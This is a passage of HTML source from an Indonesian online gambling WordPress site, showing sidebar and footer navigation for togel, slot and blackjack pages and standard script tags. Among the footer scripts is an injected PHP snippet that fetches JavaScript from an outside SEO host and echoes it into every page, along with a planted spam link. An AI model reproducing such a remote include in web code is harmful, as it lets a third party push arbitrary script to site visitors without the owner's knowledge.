	<li class="cat-item cat-item-114"><a href="https://theklunch.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://theklunch.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://theklunch.com/category/tembak-ikan-online/">Tembak Ikan Online</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://theklunch.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://theklunch.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/blackjack-online-gacor-2026-cara-maksimalkan-bonus-dan-fitur-kasino-digital/">Blackjack Online Gacor 2026: Strategi Memaksimalkan Bonus dan Fitur Kasino Digital</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/panduan-lengkap-blackjack-online-gacor-2026-dari-aturan-dasar-hingga-teknik-lanjutan/">Panduan Lengkap Blackjack Online Gacor 2026: Aturan Dasar dan Teknik Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/blackjack-online-gacor-2026-tips-mengelola-modal-dan-strategi-menang-besar/">Blackjack Online Gacor 2026: Cara Mengelola Modal dan Meraih Kemenangan Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/trik-terbaru-blackjack-online-gacor-2026-yang-wajib-dicoba-pemain/">Trik Terbaru Blackjack Online Gacor 2026 yang Wajib Dicoba Pemain untuk Menang Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/cara-memilih-situs-blackjack-online-gacor-2026-terpercaya-di-indonesia/">Cara Memilih Situs Blackjack Online Gacor 2026 Terpercaya di Indonesia Untuk Pengalaman Bermain Terbaik</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1114"><a href="https://theklunch.com/category/togel-online/">Togel Online</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://theklunch.com/" rel="home">TheKLunch</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://theklunch.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://theklunch.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://theklunch.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://theklunch.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://theklunch.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/theklunch.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://theklunch.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://theklunch.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theklunch.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theklunch.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8e048ba0774847ddaa32c1619cef8963","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 32/133 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 6/36 queries in 0.030 seconds using APC

Served from: theklunch.com @ 2026-01-25 08:48:51 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Sun, 25 Jan 2026 01:48:51 GMT -->
